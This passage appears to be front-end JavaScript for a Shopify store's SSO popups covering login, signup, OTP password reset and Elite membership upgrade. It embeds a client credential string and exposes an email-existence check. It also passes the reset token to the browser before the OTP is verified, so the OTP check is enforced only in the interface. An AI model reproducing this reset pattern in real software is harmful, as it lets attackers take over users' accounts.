        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

